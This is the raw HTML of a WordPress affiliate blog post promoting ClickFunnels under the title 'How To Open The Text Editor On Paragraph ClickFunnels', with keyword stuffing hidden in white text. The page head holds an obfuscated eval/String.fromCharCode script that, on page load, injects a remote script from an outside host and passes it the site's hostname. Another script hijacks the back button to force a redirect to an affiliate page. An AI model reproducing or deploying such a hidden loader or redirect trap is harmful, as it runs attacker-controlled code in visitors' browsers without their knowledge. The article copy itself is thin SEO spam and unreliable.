.rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/3767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=3767' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://funnelexclusive.com/cftrialzbscript");
,0);

, false);
(window, location));
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3767 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3767" class="post-3767 post type-post status-publish format-standard hentry category-guide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">How To Open The Text Editor On Paragraph ClickFunnels</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This blog post is all about dealing with the concern of How To Open The Text Editor On Paragraph ClickFunnels.</p>
<p>By solving the inquiry you are having, you able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To find out the ultimate solution do make sure to read this post to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">How To Open The Text Editor On Paragraph ClickFunnels </span><span style="color: #000000;">Highlights </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for any person to create a sales funnel and swiftly sell, and deliver their products or services online.</p>
<p>It&#8217;s created for individuals who have a business mind but lack the coding and also layout abilities needed to construct an online business.</p>
<p>As opposed to depending on tech-savvy people to develop your sales funnel for you, ClickFunnels makes it possible to construct sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Choose ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an excellent solution and a perfect online tool for all kinds of businesses. It functions completely if your objectives are to gather leads, promote, and sell products and services, ClickFunnels are able to help boost the conversion or sales.</p>
<p>The software application was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was made to get rid of the irritation of creating sales funnels. It enables individuals to promptly and quickly develop high converting sales funnels, without coding and technical abilities.</p>
<p>ClickFunnels is typically used to construct:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Relevance of Sales Funnel <span style="color: #ffffff;">How To Open The Text Editor On Paragraph ClickFunnels</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">How To Open The Text Editor On Paragraph ClickFunnels</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Deal <span style="color: #ffffff;">How To Open The Text Editor On Paragraph ClickFunnels</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not invested in ClickFunnels yet, there is an alluring deal that is available right now where lots of people do not familiar with.</p>
<p>By not capitalizing on the special offer it literally costs you more money in the long-term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or price cut that is offered for ClickFunnels. The Special offer permits you to obtain extraordinary benefits and assist you to make a heap even more money with ClickFunnels if you implement them.</p>
<p>Buying Funnel Hacking Secrets will certainly assist you to save hundreds and thousands of dollars on your ClickFunnels membership and other 3rd party integrations software application such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and many more.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software program that creates sales funnels, landing pages, and also sales pages.</p>
<p>The program was mostly designed to assist businesses to builds very efficient sales funnels that make it super basic and also easy to generate leads and also make sales.</p>
<p>The good point regarding ClickFunnels is that you don&#8217;t have to be a programmer to code or layout sales pages.</p>
<p>ClickFunnels is a reliable sales funnel builder, a smart option for entrepreneurs who lack design and also coding capabilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to check out more about sales funnels, why you need to create sales funnels for your online business, and also just how ClickFunnels can help you to develop highly professional sales funnels, continue reading this post.</p>
<p>&nbsp;</p>
<h2>Functions <span style="color: #ffffff;">How To Open The Text Editor On Paragraph ClickFunnels</span></h2>
<h3>Pre-Made Funnel Design Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 types of ready-made sales funnel themes that can be utilized successfully for any type of business. The Funnels templates are identified into four categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own free layouts and paid templates that you can pick from. Even if you have no web design skills, you can still have a funnel page properly made and ready to go within a short period of time.</p>
<p>Landing pages or opt-in pages are normally produced to route back to the site or create an email list. A collection of landing pages can be used to create efficient sales funnels.</p>
<p>ClickFunnels is just more than a landing page builder. The system enables you to choose from pre-built funnels for specific sorts of products or services, such as e-book sales funnels.</p>
<p>You can conveniently modify the funnels as you desire, however, you do not need to lose time developing and also connecting a series of landing pages, it&#8217;s already provided for you. There are over 40 Clickfunnels design templates you can pick from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="How To Open The Text Editor On Paragraph ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you create in ClickFunnels is straightforward and easy using the drag and drop feature to modify any type of part of the layout you like.</p>
<p>This customization function allows you to choose particular sections as well as move them to where you require them to be. The design template layout is completely adjustable and if you wish to delete an area, it is simple as well.</p>
<p>You can change the background shade, typography, font style, and even edit the Call-To-Action button style.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" 